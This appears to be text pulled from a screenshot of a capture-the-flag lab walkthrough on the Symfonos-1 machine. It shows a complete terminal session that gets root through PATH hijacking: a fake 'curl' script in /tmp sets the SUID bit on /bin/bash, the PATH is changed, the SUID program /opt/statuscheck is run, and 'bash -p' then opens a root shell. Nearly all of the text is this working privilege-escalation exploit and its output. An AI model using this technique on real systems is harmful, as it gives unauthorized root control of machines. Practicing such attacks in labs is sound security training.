 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 09:25 PM
helios@symfonos:/tmp$ echo "chmod u+s /bin/bash" > curl
helios@symfonos:/tmp$ chmod +x curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
helios@symfonos:/tmp$ bash -p
bash-4.4# whoami
root
bash-4.4#
Attack Synfonos-1